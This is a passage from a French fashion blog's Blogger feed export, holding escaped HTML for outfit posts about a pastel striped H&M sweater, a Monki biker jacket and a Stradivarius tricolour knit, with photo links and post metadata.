H\u0026amp;M, mon perfecto noir coupe loose de chez Monki.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes bottines zippées de chez Stradivarius.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt la dernière touche de couleur avec mon bonnet rose de chez Zara qui fait un petit rappel du pull et j’aime beaucoup.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’espère que vous avez passé un bon week end et que vous n’avez pas trop mangé de chocolat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis donc courage pour la reprise et je vous souhaite un bon lundi. Je vous dis à très vite pour un nouvel article sur le blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRnue5gCmc7ebYsXvlKkh52g7y5r8jDoyU6U0lF3cCc6h3FeyIn9DeGdhFgFm4d_U_cvk-IQPIv22Mng21VX9J6z52F5_0KKIZulnVnYmt6yP9P_5gLo-mcIoVyDTRzTDUNTkrNa3MKQ\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux \" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRnue5gCmc7ebYsXvlKkh52g7y5r8jDoyU6U0lF3cCc6h3FeyIn9DeGdhFgFm4d_U_cvk-IQPIv22Mng21VX9J6z52F5_0KKIZulnVnYmt6yP9P_5gLo-mcIoVyDTRzTDUNTkrNa3MKQ\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux+.JPG\" title=\"blog mode et lifestyle à Bordeaux \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDTamMb9EZZiviCNtxJCmJvaVzFc6wEh7IndpSMluwwaUN7jB62ag9gDaqn-W6KHsiSQGTaPppVb07etj7P1Vc6TWl7zYjxHvQbJTs7oTmzas5X4OeCskiA8vuwVi_zsQ8L_xop_SKNwQ\/s1600\/3-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDTamMb9EZZiviCNtxJCmJvaVzFc6wEh7IndpSMluwwaUN7jB62ag9gDaqn-W6KHsiSQGTaPppVb07etj7P1Vc6TWl7zYjxHvQbJTs7oTmzas5X4OeCskiA8vuwVi_zsQ8L_xop_SKNwQ\/s1600\/3-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKIvWVx8KGcFXzRXjAM5cZQPRPqJ5QS81uXJXIhvj41MPEbO58ROtagjnIRh4Qol0u6EG1_wWjsQ4Z_OEi5XvK91q8iXBJhvb2aYgIRDkvVnCc5mRYn2v1jYRlR5MIyDdrzOxaJhcT5E\/s1600\/4-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKIvWVx8KGcFXzRXjAM5cZQPRPqJ5QS81uXJXIhvj41MPEbO58ROtagjnIRh4Qol0u6EG1_wWjsQ4Z_OEi5XvK91q8iXBJhvb2aYgIRDkvVnCc5mRYn2v1jYRlR5MIyDdrzOxaJhcT5E\/s1600\/4-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1tLnVeW7fKlqud2id5VKFf24zUyLRfJlij5VN7OxUKYsgUV9XQvTgmkSqUgwfate9iiAqa4dzA-d_HsZTinkWaPpyuoFiOmz_tObI6MSovp0ThIetTLB2rhIidQjjJwLZR74d3zplhI\/s1600\/5-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1tLnVeW7fKlqud2id5VKFf24zUyLRfJlij5VN7OxUKYsgUV9XQvTgmkSqUgwfate9iiAqa4dzA-d_HsZTinkWaPpyuoFiOmz_tObI6MSovp0ThIetTLB2rhIidQjjJwLZR74d3zplhI\/s1600\/5-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04gHmlK4d3MIxc1wr0ICcfULbLlkB59a2WqwFXrcyvmWV0YMqau6YHU43B73dVl5Bb7kE92VHOiJfd1MjChOmLUZBV-wljqcliLdXMDSuvQzOOgAO_NwmYgtJHo2Y__4mUtx6KRNdOvI\/s1600\/6-pull+a+rayures+pastel+H%2526M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull a rayures pastel H\u0026amp;M\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04gHmlK4d3MIxc1wr0ICcfULbLlkB59a2WqwFXrcyvmWV0YMqau6YHU43B73dVl5Bb7kE92VHOiJfd1MjChOmLUZBV-wljqcliLdXMDSuvQzOOgAO_NwmYgtJHo2Y__4mUtx6KRNdOvI\/s1600\/6-pull+a+rayures+pastel+H%2526M.JPG\" title=\"pull a rayures pastel H\u0026amp;M\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvvPeh0p7MNlz06pzpg0FKRhWafZgT1XImC0_k4oi-1sqEbyXo-jiMwsNn0P24_UVnT5ePzA0v930wAwUEXgKzr0NESPVgedlhKPVtwCvH9qOlTXrL7umUA1rpX-JlAerFdk2GdIW0thI\/s1600\/7-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvvPeh0p7MNlz06pzpg0FKRhWafZgT1XImC0_k4oi-1sqEbyXo-jiMwsNn0P24_UVnT5ePzA0v930wAwUEXgKzr0NESPVgedlhKPVtwCvH9qOlTXrL7umUA1rpX-JlAerFdk2GdIW0thI\/s1600\/7-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7vcP1wNpyrGYSWMyfCj8BbhlUYzrvnbKUuufSAP1gaJon-DJgI2yAGFzLt2wugq9lx1WT4w03poz6VWRGAQ5r1ZzQTWmjuzxFAgJNE93XEcbRt50PK6vSgw_BPr5D6nLTWt5Rp68j4c\/s1600\/8-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7vcP1wNpyrGYSWMyfCj8BbhlUYzrvnbKUuufSAP1gaJon-DJgI2yAGFzLt2wugq9lx1WT4w03poz6VWRGAQ5r1ZzQTWmjuzxFAgJNE93XEcbRt50PK6vSgw_BPr5D6nLTWt5Rp68j4c\/s1600\/8-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnE1eBfOG885qDKGIms5F4QTHpYZjmlOkWM-Y7QK3yUXjTEXyIy713M-PF0xKln7DbheJJnPVzidooyhCzVNWmFVcdncFnQVs0pIegzGPFYkUaFkCJ1B_mJ5FnSPr9_bQ8oSBGEx7Cur4\/s1600\/9-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnE1eBfOG885qDKGIms5F4QTHpYZjmlOkWM-Y7QK3yUXjTEXyIy713M-PF0xKln7DbheJJnPVzidooyhCzVNWmFVcdncFnQVs0pIegzGPFYkUaFkCJ1B_mJ5FnSPr9_bQ8oSBGEx7Cur4\/s1600\/9-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOLBrv84_7QuwqbI9FdtPmE_o8FhjZ01VHbmDuQIJTnanjqZcE9UN0JUyMVQsZeTdsZ_zMaoxU8BoqoaJ4Al2pjfF3p58OyC0PLASGkvVqZ0X4gh3Y50Q5-1aDzkJtOHhERv9hEZvWCU\/s1600\/10-bonnet+zara+rose+pastel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bonnet zara rose pastel\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOLBrv84_7QuwqbI9FdtPmE_o8FhjZ01VHbmDuQIJTnanjqZcE9UN0JUyMVQsZeTdsZ_zMaoxU8BoqoaJ4Al2pjfF3p58OyC0PLASGkvVqZ0X4gh3Y50Q5-1aDzkJtOHhERv9hEZvWCU\/s1600\/10-bonnet+zara+rose+pastel.JPG\" title=\"bonnet zara rose pastel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisXRXS2GU7jlXKJA1lVSYRid5LBzE5wa0L67nON248ipVCE9FWi0mf2ZDkmPPJojzuDQHO4uN47nrlUgXVb5BC2zIFDDs4HrUI0FZDfA9OzLC03fXIKX0xCaAg-LSWlJXuHoM4mDGkobg\/s1600\/11-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisXRXS2GU7jlXKJA1lVSYRid5LBzE5wa0L67nON248ipVCE9FWi0mf2ZDkmPPJojzuDQHO4uN47nrlUgXVb5BC2zIFDDs4HrUI0FZDfA9OzLC03fXIKX0xCaAg-LSWlJXuHoM4mDGkobg\/s1600\/11-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2p9BfSJju772lyygW9dOCMXCe1ptTpfC37RI7JlnIHARR8KzF2o2v0bxkWH9LrMCtTjqC9S74lxB67D_soBVQNNhdV2n6AkPMcyc3Pz23fPhmBHKH8c9BTcw1ny4D3re6nWaEKLHtwwU\/s1600\/12-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2p9BfSJju772lyygW9dOCMXCe1ptTpfC37RI7JlnIHARR8KzF2o2v0bxkWH9LrMCtTjqC9S74lxB67D_soBVQNNhdV2n6AkPMcyc3Pz23fPhmBHKH8c9BTcw1ny4D3re6nWaEKLHtwwU\/s1600\/12-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7C2KyF5K2k_56KYMfWZQUOAvb6LkM4CkIdtmnam73Gaw6ziFsR5vT9pzhXXf0pf3XiepDRpav_CuBfwcYlb0zj2P090FP_9QHZZCwfKvuzwp3GxrhEUhMVJHVLySRXVVW9dF7cFX5YI\/s1600\/13-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7C2KyF5K2k_56KYMfWZQUOAvb6LkM4CkIdtmnam73Gaw6ziFsR5vT9pzhXXf0pf3XiepDRpav_CuBfwcYlb0zj2P090FP_9QHZZCwfKvuzwp3GxrhEUhMVJHVLySRXVVW9dF7cFX5YI\/s1600\/13-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8JaCtblHEl8bPMuLoR76iR2KZBhU_7vB_fUyPkfQlx16FhTGxam7G1dgwe3WZ-Qdsqw76GWeoGOCTj-LltR_7bfWUjI8DfrH6HUSoX1ENcIx2Pf9nidW9y79_FmFrG-eV-0Ijw1JHqyY\/s1600\/14-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8JaCtblHEl8bPMuLoR76iR2KZBhU_7vB_fUyPkfQlx16FhTGxam7G1dgwe3WZ-Qdsqw76GWeoGOCTj-LltR_7bfWUjI8DfrH6HUSoX1ENcIx2Pf9nidW9y79_FmFrG-eV-0Ijw1JHqyY\/s1600\/14-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYl4ymoEvmaaS4z_UH4p522lCchwDiyLCYumFqVpITeZCbmWTj3lTw_fdJyjZzaFOucdxtVPBEq2fzXBFzEQz5C7rjlNl_qWlf-H3wtAf6XpxnwJCeb78WEI1sFZcZiofg-f2_qEy9AzA\/s1600\/15-bottines+zippe%25CC%2581es+devant+Stadivarius.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bottines zippées devant Stadivarius\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYl4ymoEvmaaS4z_UH4p522lCchwDiyLCYumFqVpITeZCbmWTj3lTw_fdJyjZzaFOucdxtVPBEq2fzXBFzEQz5C7rjlNl_qWlf-H3wtAf6XpxnwJCeb78WEI1sFZcZiofg-f2_qEy9AzA\/s1600\/15-bottines+zippe%25CC%2581es+devant+Stadivarius.JPG\" title=\"bottines zippées devant Stadivarius\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2032046872082451372\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/les-rayures-pastel.html#comment-form","title":"9 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2032046872082451372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2032046872082451372"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/les-rayures-pastel.html","title":"Les rayures pastel..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE\/s72-c\/1-blog+mode+.JPG","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-53304589620493318"},"published":{"$t":"2018-03-20T10:56:00.000+01:00"},"updated":{"$t":"2018-03-20T10:56:55.716+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Céline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe en jean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stradivarius"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trio bag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vans"}],"title":{"type":"text","$t":" Pull en maille tricolore.."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOt-iBmSL-4JSpPD47ZWM0vnFfugFKkgEkoUStpyq2fmBg9DnENmNo0iWkG9JBWgAaaqj_1Nyd51UtM-IM8LI_4T1zGKyOu7zIyMT0W9QsaT_XUHLwbXhnsrcPkpHSm2cDkpuUAOh8mQ\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOt-iBmSL-4JSpPD47ZWM0vnFfugFKkgEkoUStpyq2fmBg9DnENmNo0iWkG9JBWgAaaqj_1Nyd51UtM-IM8LI_4T1zGKyOu7zIyMT0W9QsaT_XUHLwbXhnsrcPkpHSm2cDkpuUAOh8mQ\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne nouvelle semaine commence sous la pluie mais hier nous avons eu la chance d’avoir du soleil. J’en ai donc profité pour shooter ce look que j’aime beaucoup.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’ai eu un gros coup de coeur pour ce pull en maille tricolore que j’ai trouvé chez stradivarius. Il existe aussi en d’autres couleurs, d’ailleurs j’ai eu du mal à me décider.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’ai l’ai choisi avec du rouge car c’est une couleur que je ne n’ai pas beaucoup et que finalement j’aime bien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec ce pull en maille, une jupe en jean de chez H\u0026amp;M. Je l’adore elle va avec tout c’est un super basique à avoir dans son dressing.\u003Cspan 